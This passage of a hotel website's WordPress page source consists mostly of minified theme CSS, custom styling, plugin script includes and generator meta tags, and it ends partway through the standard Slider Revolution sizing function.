#menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #3c76fe;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #3c76fe;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #3c76fe;}a {color: #3c76fe;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #3c76fe;color: white;}*::selection {background-color: #3c76fe;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #333333;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #222222; }h2, h2 a, h2 a:hover { color: #222222; }h3, h3 a, h3 a:hover { color: #222222; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #222222; }h5, h5 a, h5 a:hover { color: #222222; }h6, h6 a, h6 a:hover,a.content_link .title { color: #222222; }.dropcap, .highlight:not(.highlight_image) {background-color: #3c76fe;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #3c76fe;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #3c76fe;color: #3c76fe !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #3c76fe;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #3c76fe!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #3c76fe!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #3c76fe;}a:hover.mfn-link {color: #3c76fe;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #3c76fe;background: #3c76fe;}.hr_zigzag i {color: #3c76fe;}.highlight-left:after,.highlight-right:after {background: #3c76fe;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #3c76fe;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #333333;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #3c76fe;}#Top_bar .menu > li a:after {background: #3c76fe;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #333333;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #3c76fe;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #f2f2f2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #3c76fe;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #3c76fe;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #f2f2f2;color: #3c76fe;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #333333;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #3c76fe;}.overlay-menu-toggle {color: #3c76fe !important;background: transparent;}#Overlay {background: rgba(60,118,254,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3c76fe;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #3c76fe}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #333333;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(51,51,51,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #3c76fe;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #3c76fe;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #3c76fe;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #3c76fe;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #3c76fe;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #3c76fe;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(60,118,254,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #3c76fe;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #3c76fe;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #3c76fe;}.sliding_box .desc_wrapper:after {border-bottom-color: #3c76fe;}.counter .icon_wrapper i {color: #3c76fe;}.quick_fact .number-wrapper {color: #3c76fe;}.progress_bars .bars_list li .bar .progress {background-color: #3c76fe;}a:hover.icon_bar {color: #3c76fe !important;}a.content_link, a:hover.content_link {color: #3c76fe;}a.content_link:before {border-bottom-color: #3c76fe;}a.content_link:after {border-color: #3c76fe;}.get_in_touch, .infobox {background-color: #3c76fe;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #3c76fe;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #3c76fe;}.how_it_works .image .number {background: #3c76fe;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #3c76fe;}.trailer_box.plain .desc .subtitle {color: #3c76fe;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #3c76fe;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #3c76fe;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #3c76fe;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #3c76fe;}.list_item.lists_1 .list_left {background-color: #3c76fe;}.list_item .list_left {color: #3c76fe;}.feature_list ul li .icon i {color: #3c76fe;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #3c76fe;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #3c76fe;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #3c76fe;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #3c76fe;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #3c76fe;}.pricing-box .plan-inside ul li .yes {background: #3c76fe;}.pricing-box-box.pricing-box-featured {background: #3c76fe;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #3c76fe;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #3c76fe !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #3c76fe !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #3c76fe}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
/* Custom CSS */
#Top_bar {
	text-align: center
}

#Top_bar .container {
	max-width: 1200px !important
}

#Top_bar .logo, #Top_bar.is-sticky .logo {
  margin: 0 20px 0 0px
}

#Top_bar #logo img {
	max-height: 40px !important
}

#Top_bar a.button.action_button {
	margin-left: 10px
}

#Top_bar .action_button, .action_button:hover {
  background-color: #3C76FE;
  color: #ffffff
}

#Top_bar .menu_wrapper {
	display: inline-block;
	float: none !important
}

#polylang-4, #custom_html-3 {
	padding-top: 0px;
	margin-top: 0px
}

#Subheader .title,
#Subheader .breadcrumbs li,
#Subheader .breadcrumbs li a,
#Subheader .breadcrumbs li span {
	color: #fff !important
}

.custom-quick-fact .number, .custom-quick-fact .postfix {
	font-size: 40px !important;
	line-height: 44px !important;
	font-weight: 800 !important;
	color: #fff
}

.custom-quick-fact .title {
	font-weight: 300 !important
}

.button-round .button {
	box-shadow: rgb(60, 118, 254) 0px 5px 12px 0px
}

body:not(.home) #Top_bar {
	position: relative;
  background: #fff;
}

#Subheader .title { font-style: normal }

.custom-icon-box .title {
	font-weight: 900;
	font-size: 18px;
	line-height: 21px
}

.custom-icon-box .desc {
	font-weight: 300;
	font-size: 15px;
	line-height: 20px
}

.icon_box .icon_wrapper { background-image: none }

.custom-services-wrapper .column {
	background-color: #fff;
	margin: 0
}
.custom-services-wrapper .photo_box h4 {
	font-weight: 900;
	/* line-height: 27px; */
	color: #3C76FE
}
.custom-services-wrapper .column:not(.column_image) {
	padding: 30px 20px 20px;
	/* clip-path: inset(0px -35px 0px -35px); */
	box-shadow: 0px 35px 35px 0px rgba(0, 0, 0, 0.07)
}
.custom-services-wrapper .column_image { background: transparent }
.custom-services-wrapper .column_image .image_wrapper {
	border-top-left-radius: 20px;
  border-top-right-radius: 20px
}
.custom-services-wrapper .column_button {
	padding-top: 10px !important;
  padding-bottom: 30px !important;
  height: auto !important;
	border-bottom-right-radius: 20px;
  border-bottom-left-radius: 20px
}
	
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.2.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.2.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.2.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.2.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://myhotel.mn/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.28" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.2.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://myhotel.mn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://myhotel.mn/index.php?rest_route=/wp/v2/pages/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myhotel.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://myhotel.mn/?p=95' />
<link rel="alternate" type="application/json+oembed" href="https://myhotel.mn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmyhotel.mn%2F%3Fpage_id%3D95" />
<link rel="alternate" type="text/xml+oembed" href="https://myhotel.mn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmyhotel.mn%2F%3Fpage_id%3D95&#038;format=xml" />
<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
